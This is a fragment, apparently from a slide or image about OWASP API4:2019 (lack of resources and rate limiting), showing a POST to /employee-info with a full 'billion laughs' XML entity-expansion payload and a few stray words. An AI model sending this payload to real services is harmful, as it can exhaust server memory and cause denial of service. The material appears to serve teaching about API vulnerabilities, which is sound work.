 API4:2019 — Lack of resources and rate limiting
POST /employee-info
/employee-info
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE lolz[
<!ENTITY lol"lol">
<!ENTITY lol1"&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2"&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3"&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4"&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5"&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6"&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7"&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8"&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9"&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
API
John
WSO2